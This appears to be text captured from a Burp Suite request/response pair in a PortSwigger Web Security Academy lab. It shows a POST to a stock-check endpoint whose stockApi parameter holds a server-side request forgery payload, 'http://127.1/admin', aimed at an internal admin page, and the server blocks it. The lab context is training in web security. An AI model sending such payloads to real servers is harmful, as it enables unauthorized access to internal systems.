 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a05008f04877f29811966c90071000c.web-security-academy.net
3 Cookie: session=BAAXU4ZBm5swO2vPaUxGwikGgxyYLiAk
4 Content-Length: 27
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05008f04877f29811966c90071000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a05008f04877f29811966c90071000c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"